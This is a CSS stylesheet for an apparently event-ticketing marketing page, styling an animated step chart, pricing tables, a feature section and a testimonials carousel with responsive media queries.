@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart:after {
        content: "\e905";
        left: 0;
        top: 133px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart:before {
    content: "";
    position: absolute;
    background-color: #fff;
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    z-index: 1
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart:before {
        height: 96%;
        width: 2px;
        top: 40px;
        left: 24px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart:before {
        height: 2px;
        width: 95%;
        top: 141px;
        left: 0
    }
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li:after {
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li:before {
    -moz-transform: translate(0, 0) scale(1, 1);
    -o-transform: translate(0, 0) scale(1, 1);
    -ms-transform: translate(0, 0) scale(1, 1);
    -webkit-transform: translate(0, 0) scale(1, 1);
    transform: translate(0, 0) scale(1, 1);
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create p {
        -moz-transition-delay: 0.7s;
        -o-transition-delay: 0.7s;
        -webkit-transition-delay: 0.7s;
        transition-delay: 0.7s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create p {
        -moz-transition-delay: 0.8s;
        -o-transition-delay: 0.8s;
        -webkit-transition-delay: 0.8s;
        transition-delay: 0.8s
    }
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell p {
        -moz-transition-delay: 1s;
        -o-transition-delay: 1s;
        -webkit-transition-delay: 1s;
        transition-delay: 1s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell p {
        -moz-transition-delay: 1.1s;
        -o-transition-delay: 1.1s;
        -webkit-transition-delay: 1.1s;
        transition-delay: 1.1s
    }
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day p {
        -moz-transition-delay: 1.4s;
        -o-transition-delay: 1.4s;
        -webkit-transition-delay: 1.4s;
        transition-delay: 1.4s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day p {
        -moz-transition-delay: 1.5s;
        -o-transition-delay: 1.5s;
        -webkit-transition-delay: 1.5s;
        transition-delay: 1.5s
    }
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale p {
        -moz-transition-delay: 1.8s;
        -o-transition-delay: 1.8s;
        -webkit-transition-delay: 1.8s;
        transition-delay: 1.8s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale p {
        -moz-transition-delay: 1.9s;
        -o-transition-delay: 1.9s;
        -webkit-transition-delay: 1.9s;
        transition-delay: 1.9s
    }
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li h5,
.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li p {
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-transition: transform 0.6s ease, opacity 0.6s ease;
    -o-transition: transform 0.6s ease, opacity 0.6s ease;
    -webkit-transition: transform 0.6s ease, opacity 0.6s ease;
    transition: transform 0.6s ease, opacity 0.6s ease
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:after {
    opacity: 1;
    filter: alpha(opacity=100)
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:after {
        -moz-transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -o-transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -webkit-transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        top: 99%
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:after {
        -moz-transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -o-transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -webkit-transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        left: 94%;
        top: 133px
    }
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:before {
    -moz-transition: transform 1.5s linear 0.6s;
    -o-transition: transform 1.5s linear 0.6s;
    -webkit-transition: transform 1.5s linear 0.6s;
    transition: transform 1.5s linear 0.6s
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:before {
        -moz-transform: translate(0, 100%);
        -o-transform: translate(0, 100%);
        -ms-transform: translate(0, 100%);
        -webkit-transform: translate(0, 100%);
        transform: translate(0, 100%)
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:before {
        -moz-transform: translate(100%, 0);
        -o-transform: translate(100%, 0);
        -ms-transform: translate(100%, 0);
        -webkit-transform: translate(100%, 0);
        transform: translate(100%, 0)
    }
}

@-webkit-keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@-moz-keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@-o-keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

.full-featured-pricing {
    z-index: 1;
    position: relative
}

.full-featured-pricing .container-padding .full-featured-pricing-content {
    position: relative
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content {
        padding: 39px 0 69px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content {
        padding: 142px 710px 185px 60px
    }
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content h2 {
        padding: 0 0 24px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content h2 {
        padding: 0 0 38px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content p {
    letter-spacing: -0.1px
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content p {
        line-height: 25px;
        padding: 0 0 18px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content p {
        line-height: 28px;
        padding: 0 0 30px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus {
    display: block;
    list-style: none
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus {
        width: 200px;
        padding: 0 0 18px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus {
        width: auto;
        padding: 0 0 36px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li {
    list-style: none;
    padding: 0;
    position: relative;
    display: inline-block
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li {
        margin: 0 40px 13px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li {
        margin: 0 38px 0 7px
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li:before {
    display: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li:after {
    content: "";
    display: inline-block;
    position: absolute;
    left: 0;
    top: -10px;
    width: 0;
    height: 100%;
    border-bottom: solid 1px #5A6872
}

.full-featured-pricing .container-padding .full-featured-pricing-content .circle {
    position: absolute;
    right: 0;
    top: 14px;
    z-index: -1;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #F4F7FB;
    width: 554px;
    height: 554px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables {
    -moz-transform: translate(0, 50px);
    -o-transform: translate(0, 50px);
    -ms-transform: translate(0, 50px);
    -webkit-transform: translate(0, 50px);
    transform: translate(0, 50px);
    opacity: 0;
    filter: alpha(opacity=0)
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables {
        padding: 0 0 55px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables {
        position: absolute;
        right: 0;
        top: 0;
        width: 650px;
        height: 650px;
        padding: 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
    box-shadow: 9.899px 9.899px 30px rgba(33, 72, 99, 0.1);
    background-color: #fff
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
        max-width: 255px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
        position: absolute;
        right: 335px;
        top: 66px;
        width: 255px;
        max-width: none;
        margin: 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table .logo {
    background-color: #e9f4ff;
    background-image: url("../imagesnew/logo-logo.png");
    background-image: url("../fonts/logo-logo.svg");
    background-repeat: no-repeat;
    background-position: center 22px;
    background-size: auto 30px;
    height: 30px;
    padding: 33px 0 19px 0;
    display: block
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul {
    list-style: none
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul {
        padding: 9px 28px 0 27px
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul {
        padding: 5px 28px 0 27px
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li {
    list-style: none;
    border-top: solid 1px #EDEFF1;
    font-size: 14px;
    line-height: 20px;
    text-align: center
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li {
        padding: 25px 0 35px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li {
        padding: 25px 0 25px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li:before {
    display: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li .link {
    color: #458ABA
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li:first-child {
    border-top: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent {
    position: relative;
    text-align: left
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent {
        padding: 37px 0 35px 99px
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent {
        padding: 37px 0 27px 99px
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent:first-child {
    padding: 37px 0 35px 99px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent .number {
    position: absolute;
    left: 5px;
    top: 30px;
    font-size: 42px;
    line-height: 53px;
    color: #458ABA;
    font-weight: 300;
    letter-spacing: -1px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent .number:after {
    content: "%";
    font-size: 35px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.payouts {
    font-size: 28px;
    line-height: 35px;
    letter-spacing: 0.4px;
    color: #458ABA
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.payouts {
        padding: 28px 0 26px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.payouts {
        padding: 31px 0 24px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table {
    position: absolute;
    right: 60px;
    top: 173px;
    width: 255px;
    height: 410px;
    opacity: .5;
    filter: alpha(opacity=50)
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table h5 {
    font-size: 25px;
    line-height: 30px;
    padding: 18px 0 20px 0
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul {
    list-style: none;
    padding: 5px 28px 0 27px;
    background-color: #fff
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li {
    list-style: none;
    border-top: solid 1px #EDEFF1;
    font-size: 14px;
    line-height: 20px;
    padding: 25px 0 25px 0;
    text-align: center
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li:before {
    display: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li:first-child {
    border-top: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent {
    padding: 37px 0 27px 99px;
    position: relative;
    text-align: left
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent:first-child {
    padding: 37px 0 35px 99px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent .number {
    position: absolute;
    left: 5px;
    top: 30px;
    font-size: 42px;
    line-height: 53px;
    font-weight: 300;
    letter-spacing: -1px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent .number:after {
    content: "%";
    font-size: 35px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.payouts {
    font-size: 20px;
    line-height: 36px;
    padding: 16px 0 50px 0;
    letter-spacing: 0.4px
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li:after {
    width: 100%;
    -moz-transition: width 0.6s ease-out;
    -o-transition: width 0.6s ease-out;
    -webkit-transition: width 0.6s ease-out;
    transition: width 0.6s ease-out
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li.first:after {
    -moz-transition-delay: 1s;
    -o-transition-delay: 1s;
    -webkit-transition-delay: 1s;
    transition-delay: 1s
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li.second:after {
    -moz-transition-delay: 1.5s;
    -o-transition-delay: 1.5s;
    -webkit-transition-delay: 1.5s;
    transition-delay: 1.5s
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li.third:after {
    -moz-transition-delay: 2s;
    -o-transition-delay: 2s;
    -webkit-transition-delay: 2s;
    transition-delay: 2s
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .pricing-tables {
    -moz-transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    -o-transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    -webkit-transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    filter: alpha(opacity=100)
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
        -webkit-animation-name: pricing-table;
        -moz-animation-name: pricing-table;
        -o-animation-name: pricing-table;
        animation-name: pricing-table;
        -webkit-animation-duration: 4s;
        -moz-animation-duration: 4s;
        -o-animation-duration: 4s;
        animation-duration: 4s;
        -webkit-animation-iteration-count: infinite;
        -moz-animation-iteration-count: infinite;
        -o-animation-iteration-count: infinite;
        animation-iteration-count: infinite;
        -webkit-animation-delay: 3;
        -moz-animation-delay: 3;
        -o-animation-delay: 3;
        animation-delay: 3
    }
}

@media only screen {
    .ultimate-ticket-experience {
        padding: 50px 0 31px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience {
        padding: 84px 0 31px 0
    }
}

@media only screen {
    .ultimate-ticket-experience .container {
        padding: 0 13px 0 13px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container {
        padding: 0
    }
}

.ultimate-ticket-experience .container h2 {
    text-align: center;
    padding: 0 0 17px 0;
    letter-spacing: 0.1px
}

.ultimate-ticket-experience .container p {
    text-align: center
}

@media only screen {
    .ultimate-ticket-experience .container p {
        padding: 0 0 45px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container p {
        padding: 0 170px 85px 170px
    }
}

.ultimate-ticket-experience .container ul {
    list-style: none;
    display: block
}

@media only screen {
    .ultimate-ticket-experience .container ul {
        padding: 0;
        margin: 0 auto 0 auto;
        max-width: 294px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul {
        padding: 0 100px 0 100px;
        margin: 0;
        max-width: none
    }
}

.ultimate-ticket-experience .container ul li {
    -moz-transition: transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    -webkit-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    list-style: none;
    padding: 0;
    display: inline-block;
    text-align: center
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li {
        width: 33.3%;
        float: left
    }
}

.ultimate-ticket-experience .container ul li:before {
    display: none
}

.ultimate-ticket-experience .container ul li .experience-content {
    opacity: 0;
    filter: alpha(opacity=0)
}

@media only screen {
    .ultimate-ticket-experience .container ul li .experience-content {
        padding: 0 0 34px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li .experience-content {
        padding: 17px 20px 47px 20px
    }
}

.ultimate-ticket-experience .container ul li .experience-content h5 {
    position: relative
}

@media only screen {
    .ultimate-ticket-experience .container ul li .experience-content h5 {
        padding: 104px 0 18px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li .experience-content h5 {
        border-top: solid 1px #DFE3E6;
        padding: 97px 0 18px 0
    }
}

.ultimate-ticket-experience .container ul li .experience-content h5:after {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: auto 100%
}

.ultimate-ticket-experience .container ul li .experience-content p {
    font-size: 16px;
    line-height: 27px;
    padding: 0 0 22px 0
}

.ultimate-ticket-experience .container ul li.promote .experience-content h5:after {
    height: 35px
}

@media only screen {
    .ultimate-ticket-experience .container ul li.promote .experience-content h5:after {
        top: 36px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li.promote .experience-content h5:after {
        top: 28px
    }
}

.ultimate-ticket-experience .container ul li.promote .experience-content h5.load:after {
    background-image: url("../imagesnew/ultimate-ticket-experience-promote.png");
    background-image: url("../fonts/ultimate-ticket-experience-promote.svg")
}

.ultimate-ticket-experience .container ul li.payment .experience-content h5:after {
    height: 47px
}

@media only screen {
    .ultimate-ticket-experience .container ul li.payment .experience-content h5:after {
        top: 33px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li.payment .experience-content h5:after {
        top: 25px
    }
}

.ultimate-ticket-experience .container ul li.payment .experience-content h5.load:after {
    background-image: url("../imagesnew/ultimate-ticket-experience-payment.png");
    background-image: url("../fonts/ultimate-ticket-experience-payment.svg")
}

.ultimate-ticket-experience .container ul li.reporting .experience-content h5:after {
    height: 41px
}

@media only screen {
    .ultimate-ticket-experience .container ul li.reporting .experience-content h5:after {
        top: 31px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li.reporting .experience-content h5:after {
        top: 25px
    }
}

.ultimate-ticket-experience .container ul li.reporting .experience-content h5.load:after {
    background-image: url("../imagesnew/ultimate-ticket-experience-reporting.png");
    background-image: url("../fonts/ultimate-ticket-experience-reporting.svg")
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li:hover {
        -moz-transform: translate(0, -25px);
        -o-transform: translate(0, -25px);
        -ms-transform: translate(0, -25px);
        -webkit-transform: translate(0, -25px);
        transform: translate(0, -25px);
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)
    }
}

.ultimate-ticket-experience .container ul li:hover .experience-content h5 {
    border-top: solid 1px #fff
}

.ultimate-ticket-experience .container ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.ultimate-ticket-experience .container .ultimate-ticket-experience-button {
    text-align: center
}

@media only screen {
    .ultimate-ticket-experience .container .ultimate-ticket-experience-button {
        padding: 57px 0 53px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container .ultimate-ticket-experience-button {
        padding: 50px 0 50px 0
    }
}

.ultimate-ticket-experience .container .ultimate-ticket-experience-button .giant-button {
    max-width: 260px;
    display: block;
    width: auto;
    margin: 0 auto
}

.ultimate-ticket-experience[data-animated] .container ul li.promote .experience-content {
    -moz-transition: opacity 0.8s ease-out 0.8s;
    -o-transition: opacity 0.8s ease-out 0.8s;
    -webkit-transition: opacity 0.8s ease-out 0.8s;
    transition: opacity 0.8s ease-out 0.8s
}

.ultimate-ticket-experience[data-animated] .container ul li.payment .experience-content {
    -moz-transition: opacity 0.8s ease-out 1.2s;
    -o-transition: opacity 0.8s ease-out 1.2s;
    -webkit-transition: opacity 0.8s ease-out 1.2s;
    transition: opacity 0.8s ease-out 1.2s
}

.ultimate-ticket-experience[data-animated] .container ul li.reporting .experience-content {
    -moz-transition: opacity 0.8s ease-out 1.6s;
    -o-transition: opacity 0.8s ease-out 1.6s;
    -webkit-transition: opacity 0.8s ease-out 1.6s;
    transition: opacity 0.8s ease-out 1.6s
}

.ultimate-ticket-experience[data-animated] .container ul li .experience-content {
    opacity: 1;
    filter: alpha(opacity=100)
}

.exceptional-companies {
    padding: 78px 0 119px 0
}

.exceptional-companies .container .exceptional-companies-content h2 {
    text-align: center;
    letter-spacing: 0
}

@media only screen {
    .exceptional-companies .container .exceptional-companies-content h2 {
        padding: 0 0 34px 0
    }
}

@media only screen and (min-width: 1024px) {
    .exceptional-companies .container .exceptional-companies-content h2 {
        padding: 0 0 55px 0
    }
}

[data-element="testimonials"] {
    display: block;
    overflow: hidden;
    position: relative
}

[data-element="testimonials"] .testimonials {
    width: 10000px;
    padding: 0 0 40px 0
}

[data-element="testimonials"] .testimonials ul {
    list-style: none;
    padding: 0;
    display: inline-block;
    position: relative;
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

[data-element="testimonials"] .testimonials ul li {
    list-style: none;
    padding: 0;
    float: left
}

[data-element="testimonials"] .testimonials ul li:before {
    display: none
}

[data-element="testimonials"] .testimonials ul li a {
    display: inline-block;
    opacity: .4;
    filter: alpha(opacity=40);
    -moz-transition: opacity 0.6s ease 0.2s;
    -o-transition: opacity 0.6s ease 0.2s;
    -webkit-transition: opacity 0.6s ease 0.2s;
    transition: opacity 0.6s ease 0.2s;
    background-repeat: no-repeat;
    background-size: cover
}

@media only screen {
    [data-element="testimonials"] .testimonials ul li a {
        width: 33px;
        height: 33px;
        margin: 0 30px 0 30px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials ul li a {
        width: 50px;
        height: 50px;
        margin: 0 50px 0 50px
    }
}

[data-element="testimonials"] .testimonials ul li a:hover {
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-element="testimonials"] .testimonials ul li[data-selected] a {
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-element="testimonials"] .testimonials ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

[data-element="testimonials"] .testimonials-details {
    position: relative;
    margin: 0 auto
}

@media only screen {
    [data-element="testimonials"] .testimonials-details {
        width: auto
    }
}

@media only screen and (min-width: 768px) {
    [data-element="testimonials"] .testimonials-details {
        width: 560px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details {
        width: 780px
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list {
    overflow: hidden;
    margin: 0 auto 0 auto
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list {
        width: auto;
        margin: 0 55px 0 55px
    }
}

@media only screen and (min-width: 768px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list {
        width: 440px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list {
        width: 720px
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul {
    width: 200%;
    list-style: none;
    padding: 0
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li {
    display: inline-block;
    float: left;
    width: 50%;
    list-style: none;
    padding: 0;
    position: relative
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li:before {
    display: none
}

